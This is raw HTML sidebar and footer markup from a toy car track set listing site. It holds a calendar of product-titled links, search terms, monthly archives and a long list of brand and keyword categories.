Auto World California Cruising 14&#8242; HO Scale Slot Car Race Track Set SRS331">23</a></td><td><a href="https://cartrackset.com/2021/12/24/" title="VTG BACHMANN HO SCALE Electric Train Set Santa Fe COMPLETE SET W Bonus Car Mint
Very old 1908 Original Ford motor co. Oil auto Can accessory vintage tool kit at">24</a></td><td><a href="https://cartrackset.com/2021/12/25/" title="Tyco US-1 Electric Trucking Highway Overpass Set Slot Car HO Scale Race Track
Vintage Eldon 132 Dune Buggy Cars and Track 1970&#8217;s Slot Car Road Race Set RARE">25</a></td><td><a href="https://cartrackset.com/2021/12/26/" title="Vintage Remco Mighty Casey Ride-On Train Set with Engine, Tracks and Car1970
Hot Wheels Sizzlers (Giant O Fat Track Race Set) NewithSealed Angeleno M70">26</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/12/27/" title="IN HANDHot Wheels Mario Kart Rainbow Road King Boo Raceway Race Track Set
Marklin Z 8174 Battery Starter set with 8864 loco &amp; 8617 container car (tested)">27</a></td><td><a href="https://cartrackset.com/2021/12/28/" title="Lionel PW 1473WS Outfit 2046 Hudson &amp; 2046W Tender with4-Frt Cars/Track/Trans 1950
We Build The Biggest Hot Wheels Race Crate Track Ever Racing Fun With Ckn Toys">28</a></td><td><a href="https://cartrackset.com/2021/12/29/" title="Hotwire Foam Tools U0026 Coatings For Scenic Elements Because My Kids Wanted A Race Track
Hot Wheels Mario Kart Circuit Lite Track Set">29</a></td><td><a href="https://cartrackset.com/2021/12/30/" title="Hot Wheels T-Rex Rampage Track Set Works City Sets Toys for Boys Ages 5 to 10
Hot Wheels Criss Cross Crash Track Set Racing Car Toy Boys Kids Son Holiday Gift">30</a></td><td><a href="https://cartrackset.com/2021/12/31/" title="Hot Wheels Mario Kart Rainbow Road Boo Premier Raceway Track Set BRAND NEW
Hot Wheels GFH87 Colossal Crash Track Set Brand New Factory Sealed">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget-container widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://cartrackset.com/2022/07/darda-slot-car-track-set-sky-racer-electric-race-set/" title="darda motor race track">darda motor race track</a></li><li><a href="https://cartrackset.com/2024/03/hot-wheels-mario-kart-circuit-track-set-with-2-x-164-scale-die-cast-karts-japan-2/" title="Mario kart mushroom track hot wheels">Mario kart mushroom track hot wheels</a></li><li><a href="https://cartrackset.com/2023/06/tyco-jurassic-park-survival-chase-car-dino-set-1992-new-still-sealed-rare-find/" title="1992 Dino">1992 Dino</a></li><li><a href="https://cartrackset.com/2022/10/disney-pixar-cars-3-ultimate-florida-speedway-track-set-2/" title="largest disney Pixar track">largest disney Pixar track</a></li><li><a href="https://cartrackset.com/2023/03/hot-wheels-ultimate-garage-track-set-with-2-toy-cars-hot-wheels-city-playset-3/" title="Hot Wheels Ultimate Garage Track Set">Hot Wheels Ultimate Garage Track Set</a></li><li><a href="https://cartrackset.com/2023/09/hot-wheels-gxx41-mario-kart-rainbow-road-track-set-complete-w-mario-king-boo/" title="king boo hot wheels">king boo hot wheels</a></li><li><a href="https://cartrackset.com/2023/04/auto-world-california-cruising-14-ho-scale-slot-car-race-track-set-srs331-2/" title="Auto World HO track sets">Auto World HO track sets</a></li><li><a href="https://cartrackset.com/2023/11/hot-wheels-track-set-4-164-scale-toy-cars-3-feet-tall-garage-motorized-gorilla-5/" title="Hot Wheels Track Set With 4 1:64 Scale Toy Cars Super Ultimate Garage Over 3-Feet Tall manual">Hot Wheels Track Set With 4 1:64 Scale Toy Cars Super Ultimate Garage Over 3-Feet Tall manual</a></li><li><a href="https://cartrackset.com/2023/10/vintage-hot-wheels-mongoose-snake-drag-race-set-funny-cars-sealed-in-box/" title="hot wheels snake and mongoose car haulers for sale">hot wheels snake and mongoose car haulers for sale</a></li><li><a href="https://cartrackset.com/2023/07/for-toyota-sienna-2021-2023-chrome-car-passenger-seat-rail-track-cover-trim/" title="toyota sienna 2011 rail chars cover">toyota sienna 2011 rail chars cover</a></li></ul></aside><aside id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->
	</div><!-- #container .row-fluid-->



</div><!-- wrapper -->
</div><!-- container -->

<section class="full-width-container footer-full-width">
	<div class="container">
		<div class="container-fluid">
			
				<div id="footer-widgets" class="row-fluid">
					<div id="footer-widget-container" class="span12">
						<div class="row-fluid">

							<div id="footer_logo" class="span3">
									<header id="cc-header" class="row-fluid">
		<div class="span7">
				<div class="hgroup">
		<h2 class="site-title"><a href="https://cartrackset.com/" title="Car Track Set" rel="home">Car Track Set</a></h2>
	</div>
		</div>

		<div id="register" class="span5">
				<div id="social">
		<div class="default-icons">
			<a href="http://www.twitter.com/" target="_blank" title="Car Track Set Twitter" class="symbol twitterbird"></a><a href="http://www.facebook.com/" target="_blank" title="Car Track Set Facebook" class="symbol facebook"></a><a href="http://www.google.com/" target="_blank" title="Car Track Set Googleplus" class="symbol googleplus"></a>		</div>
	</div>

		</div>
	</header>
							</div>

							
								<aside class="widget-container span3">
									<h3 class="widget-title">Pages</h3>
									<ul>
										<li class="page_item page-item-6"><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
									</ul>
								</aside>

								<aside class="widget-container span3">
									<h3 class="widget-title">Archives</h3>
									<ul>
											<li><a href='https://cartrackset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cartrackset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cartrackset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cartrackset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cartrackset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cartrackset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cartrackset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cartrackset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cartrackset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cartrackset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cartrackset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cartrackset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cartrackset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cartrackset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cartrackset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cartrackset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cartrackset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cartrackset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cartrackset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cartrackset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cartrackset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cartrackset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cartrackset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cartrackset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cartrackset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cartrackset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cartrackset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cartrackset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cartrackset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cartrackset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cartrackset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cartrackset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cartrackset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cartrackset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cartrackset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cartrackset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cartrackset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cartrackset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cartrackset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cartrackset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cartrackset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cartrackset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cartrackset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cartrackset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cartrackset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cartrackset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cartrackset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cartrackset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cartrackset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cartrackset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cartrackset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cartrackset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cartrackset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cartrackset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cartrackset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cartrackset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cartrackset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cartrackset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cartrackset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cartrackset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cartrackset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cartrackset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cartrackset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cartrackset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cartrackset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cartrackset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cartrackset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cartrackset.com/2020/06/'>June 2020</a></li>
									</ul>
								</aside>

								<aside class="widget-container span3">
									<h3 class="widget-title">Categories</h3>
									<ul>
											<li class="cat-item cat-item-765"><a href="https://cartrackset.com/category/100pcs/" >100pcs</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="https://cartrackset.com/category/101pcs/" >101pcs</a> (1)
</li>
	<li class="cat-item cat-item-465"><a href="https://cartrackset.com/category/105pc/" >105pc</a> (1)
</li>
	<li class="cat-item cat-item-2765"><a href="https://cartrackset.com/category/120pcs/" >120pcs</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="https://cartrackset.com/category/123pcs/" >123pcs</a> (1)
</li>
	<li class="cat-item cat-item-1888"><a href="https://cartrackset.com/category/154pc/" >154pc</a> (1)
</li>
	<li class="cat-item cat-item-3578"><a href="https://cartrackset.com/category/184ft/" >184ft</a> (1)
</li>
	<li class="cat-item cat-item-1675"><a href="https://cartrackset.com/category/1930s/" >1930&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://cartrackset.com/category/1950s/" >1950&#039;s</a> (2)
</li>
	<li class="cat-item cat-item-1158"><a href="https://cartrackset.com/category/1960s/" >1960s</a> (5)
</li>
	<li class="cat-item cat-item-664"><a href="https://cartrackset.com/category/1966-1972/" >1966-1972</a> (2)
</li>
	<li class="cat-item cat-item-3575"><a href="https://cartrackset.com/category/1968-1969/" >1968-1969</a> (1)
</li>
	<li class="cat-item cat-item-483"><a href="https://cartrackset.com/category/1968-1972/" >1968-1972</a> (1)
</li>
	<li class="cat-item cat-item-1902"><a href="https://cartrackset.com/category/1970s/" >1970&#039;s</a> (2)
</li>
	<li class="cat-item cat-item-1369"><a href="https://cartrackset.com/category/1980s/" >1980s</a> (1)
</li>
	<li class="cat-item cat-item-598"><a href="https://cartrackset.com/category/1991-lionel-classics-race/" >1991-lionel-classics-race</a> (2)
</li>
	<li class="cat-item cat-item-3398"><a href="https://cartrackset.com/category/2-player/" >2-player</a> (1)
</li>
	<li class="cat-item cat-item-2220"><a href="https://cartrackset.com/category/200ft/" >200ft</a> (1)
</li>
	<li class="cat-item cat-item-1141"><a href="https://cartrackset.com/category/20301bz/" >20301bz</a> (1)
</li>
	<li class="cat-item cat-item-1366"><a href="https://cartrackset.com/category/258mm/" >258mm</a> (1)
</li>
	<li class="cat-item cat-item-1549"><a href="https://cartrackset.com/category/272mm/" >272mm</a> (1)
</li>
	<li class="cat-item cat-item-3349"><a href="https://cartrackset.com/category/28ft/" >28ft</a> (1)
</li>
	<li class="cat-item cat-item-1279"><a href="https://cartrackset.com/category/312mm/" >312mm</a> (3)
</li>
	<li class="cat-item cat-item-1452"><a href="https://cartrackset.com/category/324mm/" >324mm</a> (1)
</li>
	<li class="cat-item cat-item-1827"><a href="https://cartrackset.com/category/32nd/" >32nd</a> (1)
</li>
	<li class="cat-item cat-item-756"><a href="https://cartrackset.com/category/330mm/" >330mm</a> (1)
</li>
	<li class="cat-item cat-item-772"><a href="https://cartrackset.com/category/336mm/" >336mm</a> (1)
</li>
	<li class="cat-item cat-item-775"><a href="https://cartrackset.com/category/348mm/" >348mm</a> (1)
</li>
	<li class="cat-item cat-item-2713"><a href="https://cartrackset.com/category/4-pcs/" >4-pcs</a> (1)
</li>
	<li class="cat-item cat-item-3491"><a href="https://cartrackset.com/category/40ft/" >40ft</a> (8)
</li>
	<li class="cat-item cat-item-3274"><a href="https://cartrackset.com/category/4gear/" >4gear</a> (1)
</li>
	<li class="cat-item cat-item-2956"><a href="https://cartrackset.com/category/4hot/" >4hot</a> (1)
</li>
	<li class="cat-item cat-item-979"><a href="https://cartrackset.com/category/4pcs/" >4pcs</a> (1)
</li>
	<li class="cat-item cat-item-566"><a href="https://cartrackset.com/category/4pcset/" >4pcset</a> (4)
</li>
	<li class="cat-item cat-item-2320"><a href="https://cartrackset.com/category/4pcsset/" >4pcsset</a> (2)
</li>
	<li class="cat-item cat-item-1616"><a href="https://cartrackset.com/category/50s/" >50&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-1107"><a href="https://cartrackset.com/category/5000ft/" >5000ft</a> (1)
</li>
	<li class="cat-item cat-item-2309"><a href="https://cartrackset.com/category/500ft/" >500ft</a> (1)
</li>
	<li class="cat-item cat-item-138"><a href="https://cartrackset.com/category/520d/" >520d</a> (1)
</li>
	<li class="cat-item cat-item-2184"><a href="https://cartrackset.com/category/6231tyco/" >6231tyco</a> (1)
</li>
	<li class="cat-item cat-item-3346"><a href="https://cartrackset.com/category/80-piece/" >80-piece</a> (1)
</li>
	<li class="cat-item cat-item-1242"><a href="https://cartrackset.com/category/80ft/" >80ft</a> (1)
</li>
	<li class="cat-item cat-item-942"><a href="https://cartrackset.com/category/9101m/" >9101m</a> (1)
</li>
	<li class="cat-item cat-item-3481"><a href="https://cartrackset.com/category/992gt3rs/" >992gt3rs</a> (1)
</li>
	<li class="cat-item cat-item-2311"><a href="https://cartrackset.com/category/aayu/" >aayu</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="https://cartrackset.com/category/acme/" >acme</a> (2)
</li>
	<li class="cat-item cat-item-2492"><a href="https://cartrackset.com/category/action/" >action</a> (1)
</li>
	<li class="cat-item cat-item-2286"><a href="https://cartrackset.com/category/adventure/" >adventure</a> (3)
</li>
	<li class="cat-item cat-item-1880"><a href="https://cartrackset.com/category/afx22022/" >afx22022</a> (1)
</li>
	<li class="cat-item cat-item-2146"><a href="https://cartrackset.com/category/afxracemasters/" >afxracemasters</a> (2)
</li>
	<li class="cat-item cat-item-2901"><a href="https://cartrackset.com/category/afxroadmasters/" >afxroadmasters</a> (1)
</li>
	<li class="cat-item cat-item-2855"><a href="https://cartrackset.com/category/afxtomy/" >afxtomy</a> (1)
</li>
	<li class="cat-item cat-item-2392"><a href="https://cartrackset.com/category/aiencsai/" >aiencsai</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://cartrackset.com/category/aiqi/" >aiqi</a> (1)
</li>
	<li class="cat-item cat-item-1112"><a href="https://cartrackset.com/category/airfix/" >airfix</a> (1)
</li>
	<li class="cat-item cat-item-3085"><a href="https://cartrackset.com/category/aliexpress/" >aliexpress</a> (1)
</li>
	<li class="cat-item cat-item-650"><a href="https://cartrackset.com/category/allstate/" >allstate</a> (1)
</li>
	<li class="cat-item cat-item-1010"><a href="https://cartrackset.com/category/amazing/" >amazing</a> (3)
</li>
	<li class="cat-item cat-item-2025"><a href="https://cartrackset.com/category/amcr/" >amcr</a> (1)
</li>
	<li class="cat-item cat-item-918"><a href="https://cartrackset.com/category/americas/" >america&#039;s</a> (4)
</li>
	<li class="cat-item cat-item-1248"><a href="https://cartrackset.com/category/american/" >american</a> (1)
</li>
	<li class="cat-item cat-item-3035"><a href="https://cartrackset.com/category/analog/" >analog</a> (1)
</li>
	<li class="cat-item cat-item-3258"><a href="https://cartrackset.com/category/another/" >another</a> (1)
</li>
	<li class="cat-item cat-item-1152"><a href="https://cartrackset.com/category/antique/" >antique</a> (5)
</li>
	<li class="cat-item cat-item-2783"><a href="https://cartrackset.com/category/artin/" >artin</a> (6)
</li>
	<li class="cat-item cat-item-3670"><a href="https://cartrackset.com/category/asmr/" >asmr</a> (1)
</li>
	<li class="cat-item cat-item-3151"><a href="https://cartrackset.com/category/aston/" >aston</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://cartrackset.com/category/atlas/" >atlas</a> (5)
</li>
	<li class="cat-item cat-item-749"><a href="https://cartrackset.com/category/audi/" >audi</a> (1)
</li>
	<li class="cat-item cat-item-2322"><a href="https://cartrackset.com/category/auldey/" >auldey</a> (1)
</li>
	<li class="cat-item cat-item-3194"><a href="https://cartrackset.com/category/auora/" >auora</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="https://cartrackset.com/category/aurora/" >aurora</a> (90)
</li>
	<li class="cat-item cat-item-1169"><a href="https://cartrackset.com/category/austin/" >austin</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="https://cartrackset.com/category/authentic/" >authentic</a> (2)
</li>
	<li class="cat-item cat-item-431"><a href="https://cartrackset.com/category/auto/" >auto</a> (55)
</li>
	<li class="cat-item cat-item-578"><a href="https://cartrackset.com/category/automotive/" >automotive</a> (27)
</li>
	<li class="cat-item cat-item-320"><a href="https://cartrackset.com/category/autorama/" >autorama</a> (1)
</li>
	<li class="cat-item cat-item-1960"><a href="https://cartrackset.com/category/autos/" >autos</a> (1)
</li>
	<li class="cat-item cat-item-1059"><a href="https://cartrackset.com/category/autoworld/" >autoworld</a> (4)
</li>
	<li class="cat-item cat-item-2891"><a href="https://cartrackset.com/category/avant/" >avant</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="https://cartrackset.com/category/awesome/" >awesome</a> (3)
</li>
	<li class="cat-item cat-item-308"><a href="https://cartrackset.com/category/bachmann/" >bachmann</a> (24)
</li>
	<li class="cat-item cat-item-3645"><a href="https://cartrackset.com/category/back/" >back</a> (1)
</li>
	<li class="cat-item cat-item-2775"><a href="https://cartrackset.com/category/batman/" >batman</a> (1)
</li>
	<li class="cat-item cat-item-1023"><a href="https://cartrackset.com/category/ben10/" >ben10</a> (1)
</li>
	<li class="cat-item cat-item-778"><a href="https://cartrackset.com/category/best/" >best</a> (13)
</li>
	<li class="cat-item cat-item-1167"><a href="https://cartrackset.com/category/biggest/" >biggest</a> (7)
</li>
	<li class="cat-item cat-item-828"><a href="https://cartrackset.com/category/bing/" >bing</a> (1)
</li>
	<li class="cat-item cat-item-968"><a href="https://cartrackset.com/category/black/" >black</a> (2)
</li>
	<li class="cat-item cat-item-857"><a href="https://cartrackset.com/category/blaze/" >blaze</a> (2)
</li>
	<li class="cat-item cat-item-2827"><a href="https://cartrackset.com/category/blue/" >blue</a> (1)
</li>
	<li class="cat-item cat-item-1652"><a href="https://cartrackset.com/category/bluestuff/" >bluestuff</a> (2)
</li>
	<li class="cat-item cat-item-3460"><a href="https://cartrackset.com/category/bmag/" >bmag</a> (1)
</li>
	<li class="cat-item cat-item-2613"><a href="https://cartrackset.com/category/bnib/" >bnib</a> (1)
</li>
	<li class="cat-item cat-item-3009"><a href="https://cartrackset.com/category/booster/" >booster</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://cartrackset.com/category/bosch/" >bosch</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="https://cartrackset.com/category/bought/" >bought</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://cartrackset.com/category/boxed/" >boxed</a> (4)
</li>
	<li class="cat-item cat-item-3683"><a href="https://cartrackset.com/category/boxes-tyco/" >boxes-tyco</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://cartrackset.com/category/bradford/" >bradford</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://cartrackset.com/category/brand/" >brand</a> (22)
</li>
	<li class="cat-item cat-item-1362"><a href="https://cartrackset.com/category/break/" >break</a> (1)
</li>
	<li class="cat-item cat-item-1484"><a href="https://cartrackset.com/category/bremsbeluftungsset/" >bremsbelüftungsset</a> (1)
</li>
	<li class="cat-item cat-item-2602"><a href="https://cartrackset.com/category/brickyard/" >brickyard</a> (6)
</li>
	<li class="cat-item cat-item-498"><a href="https://cartrackset.com/category/brio/" >brio</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="https://cartrackset.com/category/bryan/" >bryan</a> (1)
</li>
	<li class="cat-item cat-item-1042"><a href="https://cartrackset.com/category/bucket/" >bucket</a> (6)
</li>
	<li class="cat-item cat-item-1939"><a href="https://cartrackset.com/category/build/" >build</a> (2)
</li>
	<li class="cat-item cat-item-3069"><a href="https://cartrackset.com/category/builder/" >builder</a> (1)
</li>
	<li class="cat-item cat-item-1033"><a href="https://cartrackset.com/category/building/" >building</a> (2)
</li>
	<li class="cat-item cat-item-3015"><a href="https://cartrackset.com/category/built/" >built</a> (1)
</li>
	<li class="cat-item cat-item-2155"><a href="https://cartrackset.com/category/bundle/" >bundle</a> (1)
</li>
	<li class="cat-item cat-item-3072"><a href="https://cartrackset.com/category/buyer/" >buyer</a> (1)
</li>
	<li class="cat-item cat-item-1911"><a href="https://cartrackset.com/category/c1423/" >c1423</a> (1)
</li>
	<li class="cat-item cat-item-2932"><a href="https://cartrackset.com/category/caller/" >caller</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://cartrackset.com/category/carlisle/" >carlisle</a> (1)
</li>
	<li class="cat-item cat-item-3377"><a href="https://cartrackset.com/category/carmera/" >carmera</a> (1)
</li>
	<li class="cat-item cat-item-1102"><a href="https://cartrackset.com/category/carol/" >carol</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://cartrackset.com/category/carrera/" >carrera</a> (94)
</li>
	<li class="cat-item cat-item-583"><a href="https://cartrackset.com/category/cars/" >cars</a> (14)
</li>
	<li class="cat-item cat-item-1288"><a href="https://cartrackset.com/category/case/" >case</a> (3)
</li>
	<li class="cat-item cat-item-2446"><a href="https://cartrackset.com/category/cast/" >cast</a> (2)
</li>
	<li class="cat-item cat-item-1693"><a href="https://cartrackset.com/category/cayenne/" >cayenne</a> (1)
</li>
	<li class="cat-item cat-item-3595"><a href="https://cartrackset.com/category/cayman/" >cayman</a> (1)
</li>
	<li class="cat-item cat-item-3716"><a href="https://cartrackset.com/category/champions/" >champions</a> (1)
</li>
	<li class="cat-item cat-item-2989"><a href="https://cartrackset.com/category/changeable/" >changeable</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="https://cartrackset.com/category/cheapest/" >cheapest</a> (1)
</li>
	<li class="cat-item cat-item-2494"><a href="https://cartrackset.com/category/checking/" >checking</a> (1)
</li>
	<li class="cat-item cat-item-2092"><a href="https://cartrackset.com/category/chevy/" >chevy</a> (1)
</li>
	<li class="cat-item cat-item-3329"><a href="https://cartrackset.com/category/childford/" >childford</a> (2)
</li>
	<li class="cat-item cat-item-1983"><a href="https://cartrackset.com/category/children/" >children</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="https://cartrackset.com/category/choro/" >choro</a> (1)
</li>
	<li class="cat-item cat-item-2453"><a href="https://cartrackset.com/category/christmas/" >christmas</a> (1)
</li>
	<li class="cat-item cat-item-900"><a href="https://cartrackset.com/category/circa/" >circa</a> (1)
</li>
	<li class="cat-item cat-item-3430"><a href="https://cartrackset.com/category/citroen/" >citroen</a> (1)
</li>
	<li class="cat-item cat-item-2350"><a href="https://cartrackset.com/category/city/" >city</a> (73)
</li>
	<li class="cat-item cat-item-3535"><a href="https://cartrackset.com/category/class/" >class</a> (1)
</li>
	<li class="cat-item cat-item-446"><a href="https://cartrackset.com/category/clean/" >clean</a> (1)
</li>
	<li class="cat-item cat-item-1525"><a href="https://cartrackset.com/category/close/" >close</a> (1)
</li>
	<li class="cat-item cat-item-3317"><a href="https://cartrackset.com/category/colossal/" >colossal</a> (1)
</li>
	<li class="cat-item cat-item-1313"><a href="https://cartrackset.com/category/colour/" >colour</a> (1)
</li>
	<li class="cat-item cat-item-3570"><a href="https://cartrackset.com/category/compact/" >compact</a> (1)
</li>
	<li class="cat-item cat-item-3561"><a href="https://cartrackset.com/category/competition/" >competition</a> (1)
</li>
	<li class="cat-item cat-item-1001"><a href="https://cartrackset.com/category/complete/" >complete</a> (7)
</li>
	<li class="cat-item cat-item-2361"><a href="https://cartrackset.com/category/conceal/" >conceal</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://cartrackset.com/category/conrail/" >conrail</a> (1)
</li>
	<li class="cat-item cat-item-2163"><a href="https://cartrackset.com/category/construction/" >construction</a> (3)
</li>
	<li class="cat-item cat-item-387"><a href="https://cartrackset.com/category/conti/" >conti</a> (5)
</li>
	<li class="cat-item cat-item-1496"><a href="https://cartrackset.com/category/contitech/" >contitech</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://cartrackset.com/category/control/" >control</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="https://cartrackset.com/category/cool/" >cool</a> (1)
</li>
	<li class="cat-item cat-item-1087"><a href="https://cartrackset.com/category/coolest/" >coolest</a> (1)
</li>
	<li class="cat-item cat-item-2627"><a href="https://cartrackset.com/category/corgi/" >corgi</a> (1)
</li>
	<li class="cat-item cat-item-2597"><a href="https://cartrackset.com/category/crash/" >crash</a> (1)
</li>
	<li class="cat-item cat-item-3519"><a href="https://cartrackset.com/category/crazy/" >crazy</a> (4)
</li>
	<li class="cat-item cat-item-2965"><a href="https://cartrackset.com/category/criss/" >criss</a> (1)
</li>
	<li class="cat-item cat-item-2462"><a href="https://cartrackset.com/category/cubicfun/" >cubicfun</a> (1)
</li>
	<li class="cat-item cat-item-928"><a href="https://cartrackset.com/category/custom/" >custom</a> (4)
</li>
	<li class="cat-item cat-item-3387"><a href="https://cartrackset.com/category/customizable/" >customizable</a> (1)
</li>
	<li class="cat-item cat-item-685"><a href="https://cartrackset.com/category/darda/" >darda</a> (7)
</li>
	<li class="cat-item cat-item-3149"><a href="https://cartrackset.com/category/dare/" >dare</a> (1)
</li>
	<li class="cat-item cat-item-3458"><a href="https://cartrackset.com/category/daytona/" >daytona</a> (3)
</li>
	<li class="cat-item cat-item-3277"><a href="https://cartrackset.com/category/deao/" >deao</a> (1)
</li>
	<li class="cat-item cat-item-2850"><a href="https://cartrackset.com/category/dearborn/" >dearborn</a> (1)
</li>
	<li class="cat-item cat-item-1858"><a href="https://cartrackset.com/category/denis/" >denis</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="https://cartrackset.com/category/dhabi/" >dhabi</a> (1)
</li>
	<li class="cat-item cat-item-2244"><a href="https://cartrackset.com/category/diecast/" >diecast</a> (6)
</li>
	<li class="cat-item cat-item-3470"><a href="https://cartrackset.com/category/digital/" >digital</a> (4)
</li>
	<li class="cat-item cat-item-502"><a href="https://cartrackset.com/category/dinosaur/" >dinosaur</a> (10)
</li>
	<li class="cat-item cat-item-3128"><a href="https://cartrackset.com/category/dinosaurs/" >dinosaurs</a> (1)
</li>
	<li class="cat-item cat-item-112"><a href="https://cartrackset.com/category/disney/" >disney</a> (121)
</li>
	<li class="cat-item cat-item-74"><a href="https://cartrackset.com/category/disney1934lionel/" >disney1934lionel</a> (1)
</li>
	<li class="cat-item cat-item-2487"><a href="https://cartrackset.com/category/disneypixar/" >disneypixar</a> (1)
</li>
	<li class="cat-item cat-item-3090"><a href="https://cartrackset.com/category/dodge/" >dodge</a> (1)
</li>
	<li class="cat-item cat-item-2601"><a href="https://cartrackset.com/category/double/" >double</a> (2)
</li>
	<li class="cat-item cat-item-2692"><a href="https://cartrackset.com/category/drift/" >drift</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="https://cartrackset.com/category/drill/" >drill</a> (1)
</li>
	<li class="cat-item cat-item-3442"><a href="https://cartrackset.com/category/dual/" >dual</a> (2)
</li>
	<li class="cat-item cat-item-1285"><a href="https://cartrackset.com/category/dukes/" >dukes</a> (2)
</li>
	<li class="cat-item cat-item-1386"><a href="https://cartrackset.com/category/eishindot/" >eishindo&#039;t&#039;</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://cartrackset.com/category/eldon/" >eldon</a> (6)
</li>
	<li class="cat-item cat-item-843"><a href="https://cartrackset.com/category/electric/" >electric</a> (54)
</li>
